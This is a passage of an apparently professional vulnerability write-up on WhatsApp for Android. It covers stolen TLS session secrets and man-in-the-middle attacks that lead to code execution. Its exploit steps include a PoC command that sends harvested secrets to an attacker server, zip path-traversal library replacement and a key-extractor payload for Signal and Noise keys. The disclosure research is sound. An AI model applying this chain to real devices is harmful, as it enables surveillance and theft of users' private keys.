ZXJ0U0hBMkhpZ2hBc3N1cmFuY2VTZXJ2ZXJDQS5jcnQwDAYDVR0TAQH/BAIwADCC

AQUGCisGAQQB1nkCBAIEgfYEgfMA8QB2AH0+8viP/4hVaCTCwMqeUol5K8UOeAl/

LmqXaJl+IvDXAAABd4q64v0AAAQDAEcwRQIgKZOZs5XzLPIAR1XcJzkjS721qtTO

7HnHtN9lQ6gmLjUCIQCiJCYvSURNjEWk+OKy9DJQ8J19BeZTXPqQtEq3HrcTLwB3

AFzcQ5L+5qtFRLFemtRW5hA3+9X6R9yhc5SyXub2xw7KAAABd4q64skAAAQDAEgw

RgIhAKzh5Q+vXt+C9HS7r+H1ZjJIQeK11tLGnBNGVFAExeSLAiEAsAW8HhwfFSBE

sHaeIUyKt1xq03qjfjLmy6FQnE3lDj8wDQYJKoZIhvcNAQELBQADggEBAF+XRlKE

eval5PuqA1hKHJRtvP5uQUneXLAS+ch1pjhfveKjUuiWm+04y+liSlVRoGNm/6Og

GEg9CrCMu2SlFsD6UMsK6BMmb3HWcFH5P9HY1so1cIsXcpSxwJEDbZD8ATDA1rH3

komGIYbzgMbcfMi/mjyXTvxrdaBp5QnT32PzOxMyYuWn2gg3n7wxBKppyGuuqarP

tIXuIsBkLe+6k1S0+gvuRS4l28V/BD985eQZJg8/KE6061v/aLNBlP3anIksH9AJ

9j1zerIq9cL7NEcvz1PEu97D1SpBH75znPAHArtjXa/0U7SRwQxahx8a82pl/+Zb

rGufx1+jMcviB6M=

-----END CERTIFICATE-----

subject=C = US, ST = California, L = Menlo Park, O = "Facebook, Inc.", CN = *.whatsapp.net

issuer=C = US, O = DigiCert Inc, OU = www.digicert.com, CN = DigiCert SHA2 High Assurance Server CA

---

No client certificate CA names sent

---

SSL handshake has read 141 bytes and written 485 bytes

Verification error: unable to get local issuer certificate

---

Reused, TLSv1.2, Cipher is ECDHE-ECDSA-AES128-GCM-SHA256

Server public key is 256 bit

Secure Renegotiation IS supported

Compression: NONE

Expansion: NONE

No ALPN negotiated

SSL-Session:

Protocol : TLSv1.2

Cipher : ECDHE-ECDSA-AES128-GCM-SHA256

Session-ID: 6B0B3946BC2CB7A1C661C0E06824A778FB71130228758D9CA131646A6AF1EE0A

Session-ID-ctx:

Master-Key: 9458D6E22954C615B42B24B9FBF19D31B694F9A66F4ACBC1EF93B082A7BDB862C11270DA6A283EAD3E1F2D848300A137

PSK identity: None

PSK identity hint: None

SRP username: None

TLS session ticket lifetime hint: 172800 (seconds)

TLS session ticket:

0000 - 8b 5b f6 5b c6 05 a2 36-48 88 79 8e 5d e6 55 f8 .[.[...6H.y.].U.

0010 - e2 75 43 33 a5 84 b4 8e-60 38 ee e8 bb a8 69 ad .uC3....`8....i.

0020 - 56 cb 6e a4 9a f4 93 fd-0a 67 51 f4 68 0d 59 40 V.n......gQ.h.Y@

0030 - 49 80 97 7b ce 9f 6b fb-73 27 65 df 0e c3 8f b6 I..{..k.s'e.....

0040 - f7 9a 9c 31 2f b3 e3 8b-32 9c d3 0d 46 30 84 d3 ...1/...2...F0..

0050 - 89 5c 82 a7 28 9a 41 18-53 9e fa 58 b1 80 78 62 .\..(.A.S..X..xb

0060 - b3 f6 bc ce bd e5 5b 40-f1 14 16 b4 66 b4 80 48 ......[@....f..H

0070 - 1c ba d2 ed 23 9f cd 80-b2 56 a1 e8 0f 6b 6d e2 ....#....V...km.

0080 - 03 40 ba 92 3a f4 a6 b9-ef 35 8e 87 68 6e 54 1a .@..:....5..hnT.

0090 - 05 ac eb 5c 2b c4 52 3d-ca f8 6d 91 22 ce 21 d5 ...\+.R=..m.".!.

00a0 - d4 56 32 35 23 a2 6c 20-31 0e 71 b6 04 24 ac 64 .V25#.l 1.q..$.d

00b0 - 8f bb 77 d7 97 04 bc 73-71 ff 86 0c e3 a7 45 2e ..w....sq.....E.

00c0 - 16 dc ac b9 61 9f 60 d9-c3 cb 2d 73 87 33 53 32 ....a.`...-s.3S2

Start Time: 1616078131

Timeout : 7200 (sec)

Verify return code: 20 (unable to get local issuer certificate)

Extended master secret: yes

---

Notice that, at the client side, no verification takes place and no error is shown. Since the session identifier and the master secret are both known, the encrypted session is resumed normally. Indeed, taking a closer look at the output above, reveals that the session identifier and the master secret have been successfully reused, as they match those of /tmp/session.pem:

SSL-Session:

Protocol : TLSv1.2

Cipher : ECDHE-ECDSA-AES128-GCM-SHA256

Session-ID: 6B0B3946BC2CB7A1C661C0E06824A778FB71130228758D9CA131646A6AF1EE0A

Session-ID-ctx:

Master-Key: 9458D6E22954C615B42B24B9FBF19D31B694F9A66F4ACBC1EF93B082A7BDB862C11270DA6A283EAD3E1F2D848300A137

At the server side, our modified OpenSSL server loads session.der (produced from /tmp/session.pem), loads the session identifier and the master secret from there, and resumes the session as if nothing is wrong. The following output is displayed:

$ ./run_server.sh

...

[CENSUS] Looking up session 6b0b3946bc2cb7a1...

[CENSUS] SSL_SESS_CACHE_NO_INTERNAL_LOOKUP not set!

[CENSUS] Loading BoringSSL session from session.der

[CENSUS] Loaded 1877 bytes

[CENSUS] Session was successfully loaded at 0x7fc168d21e90

[CENSUS] Session cache miss, no problem!

The session identifier was not found in the server's cache. This is no problem for our MitM server, as a stolen session (session.der) is explicitly loaded and reused, as if it was found in the cache in the first place.

At this point the client believes it is communicating securely, however its communications are subject to eavesdropping and modification by the man-in-the-middle server!

The WhatsApp TLS Man-in-the-Disk Vulnerabilities

Privacy is one of WhatsApp's major features. It is achieved by using end-to-end encryption [23] in messages exchanged between clients, as well as through the use of TLS 1.3 / TLS 1.2 for client to server communications (the actual protocol used depends on the endpoint) [24].

To take advantage of the benefits offered by TLS session resumption, WhatsApp implements its own TLS-PSK session management code for TLS 1.3 and uses FileClientSessionCache [25] for TLS 1.2. The logic is pretty simple; when a TLS connection is initiated, WhatsApp looks for a previously stored session on the device's filesystem. If one is found, a PSK or master secret is loaded from there and the session is resumed. Otherwise, a full TLS handshake takes place, after which PSK/master secrets might be established and stored for future use.

The above TLS session management code introduced two identical man-in-the-disk ulnerabilities, one affecting TLS 1.2 connections and one affecting TLS 1.3 connections. The problem is that WhatsApp stores the aforementioned TLS session information in the directory returned by Context.getExternalCacheDir().

This directory lies under the external storage of /sdcard. Any Android app holding the READ_EXTERNAL_STORAGE or WRITE_EXTERNAL_STORAGE permission could gain read / write access to these files through the filesystem, on Android 10 and previous versions of Android. Alternatively, these files were indexed and made available to other apps through the Media Store content provider on Android 9 and previous versions of Android.

WaTLS (WhatsApp TLS) is WhatsApp's custom Java implementation of TLS 1.3. WaTLS is a full TLS stack, developed from scratch, that comes with its own TLS state machine, packet parsing logic and so on. When connected to the WhatsApp network, a WhatsApp client receives configuration information from the upstream servers. Among others, the aforementioned configuration controls whether the client should use WaTLS or fall back to the external SSL cache. WaTLS is mostly used for media downloads, including end-to-end (E2E) encrypted media exchanged by users. Other than that, it is used behind the scenes when newly updated WhatsApp installations upload crash statistics to WhatsApp cloud servers (e.g. memory dumps). Additionally, it seems to have limited usage in VoIP scenarios, but the author has not investigated this further.

As shown below, the WatlsCache class controlling access to TLS session information cached on disk, stores all data under the directory returned by application.getExternalCacheDir(). The getWatlsFileName() method is called to retrieve the filename that stores the TLS session information corresponding to the session identifier argument.

public class WatlsCache implements WatlsCacheInterface

{

public static final WatlsCache instance = new WatlsCache();

public String watlsDirName;

static

{

...

if(application != null && application.getExternalCacheDir() != null)

{

String A0C = AnonymousClass0CC.concatStrings(r1.application.getExternalCacheDir().getAbsolutePath(), "/", "watls-sessions");

File file = new File(A0C);

...

instance.watlsDirName = A0C;

}

}

...

public final String getWatlsFileName(byte[] bArr)

{

return this.watlsDirName + "/" + Base64.encodeToString(bArr, 10);

}

}

Cached items bear filenames that encode (serialize) information about the TLS session endpoint. See for example the following filename which bears base64 encoded information about the hostname, port and cipher suite of a WhatsApp endpoint.

$ echo 'bWVkaWEuZmF0aDQtMi5mbmEud2hhdHNhcHAubmV0IzQ0MyNUTFNfQUVTXzEyOF9HQ01fU0hBMjU2' | base64 -D

media.fath4-2.fna.whatsapp.net#443#TLS_AES_128_GCM_SHA256

For TLS 1.2 connections, WhatsApp relies on facilities offered by Java and consequently by the Android framework. The TLS 1.2 mechanism is used for profile picture and sticker pack downloads, sonar pingback (related to location sharing), WhatsApp payments, but also for account registration and verification procedures. Last but not least, devices running WhatsApp, that come with no Google Play Store services (com.android.vending) pre-installed, communicate with https://www.whatsapp.com over TLS 1.2 to determine the latest version of the APK and, if needed, download the app and install it.

In TLS 1.2, file-based storage of TLS sessions is achieved via SSLSessionCache

[28], whose constructor takes a File instance, pointing to the directory where sessions will be stored. An SSLSocketFactory descendant is used to actually create SSL sockets utilizing the external SSL session cache. The entry point to this logic is ExternalSSLCacheEnabledSSLSocketFactoryInterface (X.1Sb), shown below.

public abstract class ExternalSSLCacheEnabledSSLSocketFactoryInterface extends SSLSocketFactory

{

...

public final SSLSessionCache externalSSLSessionCache;

...

static

{

File externalCacheDir = context.getExternalCacheDir();

SSLSessionCache sslSessionCache = new SSLSessionCache(new File(externalCacheDir, "SSLSessionCache"));

this.externalSSLSessionCache = sslSessionCache;

}

}

Again, we see that context.getExternalCacheDir() is consulted to identify the path

where cached TLS session items will be stored.

An adversary that has somehow gained access to the external cache directory (e.g. through a rogue or vulnerable application) can steal TLS 1.3 PSK keys and TLS 1.2 Master Secrets. As already discussed, this could lead to successful man-in-the-middle attacks.

For the purposes of this article we will use the previously described SOP bypass vulnerability in Chrome, to remotely access the TLS session secrets. All an attacker has to do is lure the victim into opening an HTML document attachment. WhatsApp will render this attachment in Chrome, over a content provider, and the attacker's Javascript code will be able to steal the stored TLS session keys.

Convincing a user to actually open an HTML document is an art by itself. However, as it will become clear later, the protobuf-based WhatsApp messaging protocol could aid the attacker in this respect.

From TLS secrets collection to Remote Code Execution

This section explores two attacks against WhatsApp, one leading to code execution and one leading to leakage of Noise protocol keys, used in end-to-end encryption of user communications. The former requires the TLS 1.2 man-in-the-middle capability, while the latter requires a combination of TLS 1.2 and TLS 1.3 man-in-the-middle capabilities. As the TLS 1.3 man-in-the-disk vulnerability was patched at the time we were creating the demo for the issue, we emulated the TLS 1.3 man-in-the-middle capability through Frida in the second attack (forcing connections over TLS 1.2). If you have access to a version of the app where both TLS man-in-the-disk vulnerabilities exist, then it is possible to carry out the second attack without emulation, by setting up two OpenSSL instances; one for TLS 1.2 MitM and one for TLS 1.3 (WaTLS) MitM.

Both attacks start with an information gathering phase where the remote attacker will collect the TLS session secrets.

In the video above, on the left, running on the dark theme, we can see the attacker device, and on the right, running on the light theme, the victim device. The attacker begins information gathering by executing main.py of the proof-of-concept toolset, which makes use of Python and Frida to control the attacking device. This is how the command looks like:

python main.py -s ANDROID_SERIAL -a 192.168.1.100 -p 8000 images/the_guardian.jpg \

MOBILE_NUMBER@s.whatsapp.net "Rush for Mediterranean gas" -r

Argument -s ANDROID_SERIAL instructs ADB to connect to the attacker's device with the specified device serial number. Arguments -a and -p determine the IP address and port of the web server, where the SOP exploit will POST the extracted secrets to using AJAX, while -r instructs our PoC to run a simple HTTP server on the local PC. Alternatively one could have specified the IP of a remote web server the attacker controls. The three non-positional arguments are (1) the path to an image to show as a fake message preview at the victim's side, (2) the victim's mobile number and, (3) a string to show as a caption below the fake preview.

The PoC uses Frida hooks on a WhatsApp method responsible for sending document messages. It attaches the fake message preview and caption in the outgoing protocol buffer to make the result more attractive for the victim to click on. In this demonstration, the remote attacker sends to the victim what it looks like a link to an interesting article on a newspaper. Upon clicking on the message, the victim is presented with the standard Android application picker. The message's mime type, as sent in the WhatsApp protocol buffer headers, is set to 'text/html', so Chrome is usually the only entry in the aforementioned picker.

When the victim clicks on the message, the SOP exploit executes. For debugging purposes we have designed an HTML page that displays progress information during exploitation, but a real life scenario might have an actual newspaper article being displayed on the victim's screen. The exploit, in just a few seconds, brute-forces the first 1000 IDs in the Media Store and locates files that look like serialized TLS sessions. Using AJAX, these files are sent back to a server of the attacker's choosing. In this demonstration, the web-server has been started on the attacker's PC and the received TLS secrets are stored under /tmp in files with the .bin extension.

With the TLS material now in the attacker's possession, the victim is now exposed to man-in-the-middle attacks. To gain a man-in-the-middle position in the network, the attacker may use several methods (e.g. ARP spoofing, DNS spoofing, router / BGP hijacking, tapping of communication links etc.) depending on the resources available. Nation state actors have demonstrated in the past increased capabilities in this area of attacks.

It might be the case that there are several opportunities for code execution once a MitM channel has been established, but for demonstration purposes, this section focuses on a simple file overwrite capability made available through TLS-transported ZIP files.

The WhatsApp client uses photo filters and doodle emojis, which are downloaded from the upstream network. Both of these resources are referred to as downloadables in the WhatsApp Java code. Use of downloadables depends on WhatsApp network configuration parameters. Where the author lives, filters seem to be enabled, while emojis are disabled, so this attack will focus on the former. Additionally, photo filters are downloaded the first time a user attempts to use them, and are not downloaded again for the rest of the WhatsApp installation lifetime, while doodle emojis are refreshed every now and then. Consequently, the attacker has a single chance of exploiting filters, while more cases are available for performing MitM on the emoji downloader. Interested readers can check the related network settings on their devices:

# pwd

/data/data/com.whatsapp/shared_prefs

# grep -r downloadable_doodle .

If no result is shown, downloadable doodle emojis are disabled on your device.

When the user attempts to use photo filters, WhatsApp performs an HTTP request in the background to the following URL:

https://static.whatsapp.net/downloadable?category=filter

A ZIP bundle is downloaded from the above location and extracted using the following piece of code, which can be found in class FilterManager (X.2FB). Similar code can be found in the DoodleEmojiManager class (X.1zX) for Emojis.

public boolean unsafeExtractManifestEntryZip(HttpResponseInterface response, String str)

{

FileOutputStream fileOutputStream;

...

// (1)

ZipInputStream zipInputStream = new ZipInputStream(

new MessageInputStream(response.getInputStream(), this.A06, 0)

);

...

byte[] bArr = new byte[8192];

while(true)

{

// (2)

ZipEntry nextEntry = zipInputStream.getNextEntry();

...

// (3)

fileOutputStream = new FileOutputStream(

new File(idHashFileName.getAbsolutePath(), nextEntry.getName())

);

while(true)

{

int read = zipInputStream.read(bArr);

if(read == -1)

break;

fileOutputStream.write(bArr, 0, read);

}

fileOutputStream.close();

}

zipInputStream.close();

...

}

Focusing only on the relevant parts, at (1) a ZipInputStream is instantiated. The input to the ZipInputStream comes from another type of input stream which, in turn, reads its input from the HTTP channel established to the aforementioned URL. As the ZIP bundle is downloaded, input flows to the ZipInputStream and ZIP entries are parsed one-by-one at (2). The most interesting stuff happens at (3), where a FileOutputStream is created to a destination file whose name is constructed by concatenating the return value of getAbsolutePath() of a directory with the string returned from the ZIP entry's getName(). As is already known, the name of an entry in a ZIP directory should not be trusted, as it might contain directory traversal sequences. It's exactly this "feature" that an attacker can exploit to overwrite arbitrary files owned by WhatsApp.

The next question is what file can an attacker overwrite in order to eventually execute code with the privileges of the WhatsApp client. Unfortunately, WhatsApp for no apparent reason makes use of Facebook's superpack for distributing its native libraries. What happens is that all native DSOs are placed in a compressed archive, in a proprietary format, and then packed in the application's APK as a raw asset. When the application is executed, native libraries are extracted under data/ and SoLoader [31] is used to load them. Attackers are thus able to modify the extracted libraries and have the victim application load untrusted code. Here's where the extracted libraries can be found:

# pwd

/data/data/com.whatsapp/files/decompressed/libs.spk.zst

# ls -la

total 9042

drwx------ 2 u0_a168 u0_a168 3488 2021-02-10 17:30 .

drwx------ 3 u0_a168 u0_a168 3488 2021-01-25 17:11 ..

-rw------- 1 u0_a168 u0_a168 32 2021-02-10 17:30 .superpack_version

-rw------- 1 u0_a168 u0_a168 1055016 2021-02-10 17:30 libc++_shared.so

-rw------- 1 u0_a168 u0_a168 123744 2021-02-10 17:30 libcurve25519.so

-rw------- 1 u0_a168 u0_a168 134056 2021-02-10 17:30 libfbjni.so

-rw------- 1 u0_a168 u0_a168 47656 2021-02-10 17:30 libgifimage.so

-rw------- 1 u0_a168 u0_a168 76296 2021-02-10 17:30 libminscompiler-jni.so

-rw------- 1 u0_a168 u0_a168 200000 2021-02-10 17:30 libprofilo.so

-rw------- 1 u0_a168 u0_a168 68368 2021-02-10 17:30 libprofilo_atrace.so

-rw------- 1 u0_a168 u0_a168 23096 2021-02-10 17:30 libprofilo_build.so

-rw------- 1 u0_a168 u0_a168 67688 2021-02-10 17:30 libprofilo_fb.so

-rw------- 1 u0_a168 u0_a168 3720 2021-02-10 17:30 libprofilo_fmt.so

-rw------- 1 u0_a168 u0_a168 23976 2021-02-10 17:30 libprofilo_linker.so

-rw------- 1 u0_a168 u0_a168 68296 2021-02-10 17:30 libprofilo_mmapbuf.so

-rw------- 1 u0_a168 u0_a168 48688 2021-02-10 17:30 libprofilo_plthooks.so

-rw------- 1 u0_a168 u0_a168 9144 2021-02-10 17:30 libprofilo_sigmux.so

-rw------- 1 u0_a168 u0_a168 134328 2021-02-10 17:30 libprofilo_stacktrace.so

-rw------- 1 u0_a168 u0_a168 68432 2021-02-10 17:30 libprofilo_systemcounters.so

-rw------- 1 u0_a168 u0_a168 68080 2021-02-10 17:30 libprofilo_threadmetadata.so

-rw------- 1 u0_a168 u0_a168 83928 2021-02-10 17:30 libprofilo_util.so

-rw------- 1 u0_a168 u0_a168 3240 2021-02-10 17:30 libprofiloextapi.so

-rw------- 1 u0_a168 u0_a168 395992 2021-02-10 17:30 libstatic-webp.so

-rw------- 1 u0_a168 u0_a168 5880 2021-02-10 17:30 libvlc.so

-rw------- 1 u0_a168 u0_a168 6378408 2021-02-10 17:30 libwhatsapp.so

-rw------- 1 u0_a168 u0_a168 119408 2021-02-10 17:30 libyoga.so

The following video demonstrates the attack. A malicious libwhatsapp.so library is extracted over the legitimate one. WhatsApp exits and immediately attempts to restart. The malicious library is loaded and "pwnd!" is recorded to the system logs.

Please note the following:

- The relevant material can be found in the PoC's tls12_psk_extract/ directory. Detailed instructions for setting up the MitM environment can be found in README.md in the same directory.

- To make testing and demonstration easier, instead of carrying out the information gathering phase again and again, we make use of ADB to pull the TLS session files directly from the victim device. These files correspond to the leaked .bin files shown in the previous video.

The video shows the attacker preparing payload.zip, a ZIP file that holds the malicious libwhatsapp.so library. The name of the ZIP entry is modified to contain directory traversal sequences and the final archive is copied in tls12_psk_extract/ to be used by our MitM server scripts.

Leaked TLS 1.2 sessions are actually DER-encoded structures. Recall that Android uses BoringSSL, while most Linux and Mac OS X PCs use OpenSSL instead. To make the leaked session recognizable by OpenSSL, one has to convert between the two DER formats. Script convert_session.sh, which, uses boringssl_session.cpp and openssl_session.c in the background, is used for this task. The resulting OpenSSL session file is stored in the current directory under session.der (DER format) and session.pem (PEM format). Session information is further displayed on the screen.

The last command in the long listing is a wrapper shell script, namely run_server.sh, that executes an OpenSSL version specially modified to perform MitM attacks on WhatsApp's TLS 1.2. The patch for OpenSSL 1.1.1f can be found in openssl-1.1.1f-patches/tls12-mitm.patch.

In the video one can see the victim attempting to send a picture to the attacker. WhatsApp attempts to download the photo filters from the URL mentioned above, but, instead, the modified s_server serves the malicious ZIP payload.

Stealing the victim's Signal and Noise protocol keys

In the first version of this blog post we had used a crash reporting mechanism of WhatsApp to collect the victim's Noise protocol key material (as found in the application heap memory). The WhatsApp Engineering team was kind enough to hint that this technique would not really work in practice. Although the heap contents are dumped locally on device storage during crash reporting, they are filtered (removing any sensitive key data) prior to their transmission to the WhatsApp servers. To keep our PoC sound, we decided to reimplement the second part of our exploit chain. This time, we would collect the victim's Noise and Signal protocol keys in the most straightforward manner, i.e. through the remote code execution capability. The tools needed for this have been made public in our GitHub repository [43].

According to the "WhatsApp Encryption Overview Technical Whitepaper" [23], the Noise protocol is used for encrypting client-to-server communications, while the Signal protocol [38] is used for end-to-end encryption of user communications (chats etc.).

The client Noise protocol key pair and corresponding server public key can be collected from /data/data/com.whatsapp/shared_prefs/keystore.xml. This XML file is readable by code running with the privileges of WhatsApp.

The "WhatsApp Encryption Overview Technical Whitepaper" document describes three important types of Signal keys:

- Identity Key – A long-term Curve25519 key pair, generated at install time.

- Signed Pre Key – A medium-term Curve25519 key pair, generated at install time, signed by the Identity Key, and rotated on a periodic timed basis.

- One-Time Pre Keys – A queue of Curve25519 key pairs for one time use, generated at install time, and replenished as needed.

Despite its widespread use, the Curve25519 elliptic curve is not supported by the Android KeyStore [39] component. The Android KeyStore enables the use of hardware-backed keys for encryption / decryption without revealing the key material to the app process. However, with no support available for Curve25519 in the Android KeyStore, WhatsApp developers would have to keep the relevant key material in app memory for encryption / decryption purposes and on-disk for loading purposes.

A term found frequently in the relevant code is "Axolotl", which is an old name for the Signal protocol [40]. WhatsApp stores Signal cryptographic material in an SQLite file named axolotl.db. All of identity

key, signed pre keys and one-time pre keys are stored in this database and

can be read using the SQLiteOpenHelper [41] or SQLiteDatabase [42] APIs.

In the previous section we showed how arbitrary code execution could be achieved

by replacing a native library loaded by SoLoader. However, the aforementioned

SQLite APIs are in fact Java APIs so one needs to somehow switch execution

context from native code (C) to managed code (Java). Towards this goal, we have

developed a post-exploitation payload, the Key extractor, which uses a C stub,

to bootstrap a Java environment. Then a DEX file, embedded in the native

library's data section, is dropped in the application's data directory and

loaded using the Java ClassLoader via JNI. The entrypoint in the DEX file is

resolved using reflection and execution continues by jumping to the entrypoint. From within

the managed context the DEX payload is able to perform arbitrary operations by

manipulating application internals.

Key extractor is designed to replace WhatsApp's libvlc.so library, needed by libwhatsapp.so. To avoid crashing the application, due to unresolved symbols in the new DSO, the malicious library exports the following needed symbols:

/* These two are exported by the original "libvlc.so". Define them here, so that

* "libwhatsapp.so" does not complain.

*/

void mtk_convert(void) {}

void qcom_convert(void) {}

With the libvlc.so payload in place, the application will load the malicious code

upon the next restart (through the loading of libwhatsapp.so by SoLoader).

In the library's constructor we create a new thread and sleep for a few seconds until

the application's main ActivityThread has been initialized. Then, as discussed

in the previous paragraphs, a Java runtime environment is initialized and

execution continues to the DEX payload's entrypoint, which implements the main

key extraction logic, reading private key material off from axolotl.db and

keystore.xml.

Of course, readers wishing to experiment further, are free to modify the key extractor's code and implement their own logic in Java. The accompanying Makefile, under key_extractor/, can be used to compile simple Java programs, while stub.so can be used to jump to arbitrary DEX payloads with no further modifications. The provided staged payload loader design should be sufficient for most post exploitation scenarios.

Key extractor was designed to be usable both as a standalone console application and as a post-exploitation payload. It depends on the following components:

- Android SDK

- Android NDK

- Google Protocol Buffers (protobuf) compiler

- Google Protocol Buffers (protobuf) runtime libraries

To build the Key extractor start by editing the Makefile.config to specify the installation paths of the above dependencies. In the same file you will find instructions on how to quickly locate and download them. As an alternative, instead of modifying the variables in Makefile.config, one can just export environment variables, with the same name, to override default settings, for example:

export PROTOC=/opt/bin/protoc

Next, run make to build the C stub and the DEX payload. If everything goes well, you should have the following files built:

$ ls -la key_extractor/classes.dex stub/stub.so stub/payload.zip

-rw-r----- 1 huku huku 1723036 May 4 17:34 key_extractor/classes.dex

-rw-r----- 1 huku huku 636222 May 4 17:48 stub/payload.zip

-rwxr-x--- 1 huku huku 1758304 May 4 17:48 stub/stub.so

Notice how stub.so is slightly larger than classes.dex. This is due to the fact that the former contains the latter, embedded in its data sections. payload.zip is the malicious ZIP file to deploy using the technique described in the previous section.

To see how key extraction works in practice, one can simulate the execution on an Android emulator or rooted device. After running make, push the Key extractor DEX on the testing device:

adb push key_extractor/classes.dex /data/local/tmp

Next, use app_process to directly execute the DEX file from the command line:

adb shell

su

cd /data/local/tmp

CLASSPATH=classes.dex app_process $(pwd) Main

Key material extracted from the WhatsApp installation on the testing device, will be printed on the console, like so:

Opening Axolotl database

Extracting keys

Axolotl database version is 11

Extracting Noise key pair

Client Noise key-pair

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Extracting identity key

Public key

05BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB

BB

Private key

CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC

Extracting last signed prekey

0800122105DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD

DDDDDDDDDD1a20EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE

EEEEEEEEEEEEEE2240FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF

FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF

FFFFFFFFFFFFFFFFFF291dGGGGGG78010000

Public key

05DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD

DD

Private key

EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE

Signature

FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF

FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF

Extracting prekeys

0 | Prekey HHHHHH | uploaded true | Sat Apr 17 12:03:56 GMT+03:00 2021

08b1HHHHHH1221IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII

IIIIIIIIIIIIIIII1a20JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ

JJJJJJJJJJJJJJJJJJJJ

Public key

05IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII

II

Private key

JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ

...

Closing database

In the above example output we have replaced actual key material with A, B, C, D, E, F, G, H, I and J strings.

Conclusion and future work

This blog post demonstrated the potential of exploiting man-in-the-disk (MitD) vulnerabilities using remote vectors. More specifically, TLS session secrets of WhatsApp were found to be stored erroneously in an unprotected directory. These were collected remotely through the exploitation of a vulnerability in an Android component (CVE-2020-6516, a Same-Origin-Policy bypass bug of Chrome). Of course, the collection of secrets could have also been achieved through the introduction of a malicious application on the victim's device. Once the TLS session secrets were collected it was possible to perform a man-in-the-middle attack to WhatsApp communications. The man-in-the-middle attack allowed the attacker to execute arbitrary code on the victim's device. Moreover, the man-in-the-middle attack allowed for the collection of the victim user's Signal and Noise protocol cryptographic material, which could later be used for the decryption of user communications.

The introduction of Scoped Storage in Android greatly limits the impact of man-in-the-disk vulnerabilities. Android 11 is the first version of Android to fully enforce scoped storage, allowing apps to access by default only their own resources on external storage.

CENSUS strongly recommends to users to make sure they are using WhatsApp version 2.21.4.18 or greater on the Android platform, as previous versions are vulnerable to the aforementioned bugs and may allow for remote user surveillance. CENSUS has tracked the TLS 1.2 man-in-the-disk vulnerability under CVE-2021-24027 [33].

There are many more subsystems in WhatsApp which might be of great interest to an attacker. The communication with upstream servers and the E2E encryption implementation are two notable ones. Additionally, despite the fact that this work focused on WhatsApp, other popular Android messaging applications (e.g. Viber, Facebook Messenger), or even mobile games might be unwillingly exposing a similar attack surface to remote adversaries.

References

[01] https://blog.checkpoint.com/2018/08/12/man-in-the-disk-a-new-attack-surface-for-android-apps/

[02] https://bugs.chromium.org/p/chromium/issues/detail?id=1092449

[03] https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-6516

[04] https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24027

[05] http://www.noiseprotocol.org/

[06] https://citizenlab.ca/2019/09/poison-carp-tibetan-groups-targeted-with-1-click-mobile-exploits/

[08] https://github.com/skylot/jadx

[09] https://developer.android.com/guide/topics/providers/content-providers

[10] https://developer.android.com/guide/topics/manifest/provider-element

[12] https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy

[13] https://developer.android.com/about/versions/10/privacy/changes#scoped-storage

[14] https://chromium.googlesource.com/chromium/src/+/c6e232163d52e4334f7227ef30634b707e44a903%5E%21/#F4

[15] https://developer.mozilla.org/en-US/docs/Web/API/Fetch_API

[16] http://phrack.org/issues/69/13.html

[17] https://tools.ietf.org/html/rfc8446

[18] https://developer.android.com/reference/javax/net/ssl/X509TrustManager

[19] https://tools.ietf.org/html/rfc5077

[20] https://www.openssl.org/docs/man1.1.1/man3/SSL_set_psk_find_session_callback.html

[21] https://tools.ietf.org/html/rfc5246

[22] https://tools.ietf.org/html/rfc7627

[23] https://www.whatsapp.com/security/WhatsApp-Security-Whitepaper.pdf

[24] https://threatpost.com/researchers-find-ssl-problems-in-whatsapp/104411/

[26] https://docs.oracle.com/javase/7/docs/api/javax/net/ssl/SSLSocket.html#startHandshake()

[27] https://docs.oracle.com/javase/7/docs/api/javax/net/ssl/SSLSessionContext.html#getSession(byte[])

[28] https://developer.android.com/reference/android/net/SSLSessionCache

[29] https://krebsonsecurity.com/2019/02/a-deep-dive-on-the-recent-widespread-dns-hijacking-attacks/

[30] https://blog.talosintelligence.com/2019/04/seaturtle.html

[31] https://github.com/facebook/SoLoader

[32] https://twitter.com/Shiftreduce/status/1347546599384346624/photo/1

[33] WhatsApp Exposure of TLS 1.2 Cryptographic Material to Third Party Apps (CVE-2021-24027)

[34] WhatsApp for Android

[35] https://www.appbrain.com/stats/top-android-sdk-versions

[36] READ_EXTERNAL_STORAGE permission in Android apps

[37] https://github.com/CENSUS/whatsapp-mitd-mitm

[39] https://developer.android.com/training/articles/keystore#SupportedKeyPairGenerators

[40] https://signal.org/blog/signal-inside-and-out/

[41] https://developer.android.com/reference/android/database/sqlite/SQLiteOpenHelper

[42] https://developer.android.com/reference/android/database/sqlite/SQLiteDatabase

